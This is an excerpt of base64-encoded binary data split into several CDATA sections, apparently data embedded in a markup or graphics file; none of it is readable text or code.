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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
